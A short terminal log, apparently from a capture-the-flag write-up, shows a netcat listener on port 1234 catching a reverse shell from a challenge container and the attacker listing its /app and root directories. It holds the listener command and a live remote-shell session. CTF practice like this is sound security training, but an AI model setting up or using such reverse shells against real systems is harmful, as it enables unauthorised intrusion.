 root@iZbp133xkclbw4exe0efbiZ:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 8.130.129.179 57076
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@f494017fa8c3:/app$ ls
ls
Upload
demo.jar
hint.txt
ctf@f494017fa8c3:/app$ cd /
cd /
ctf@f494017fa8c3:/$ ls
ls
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc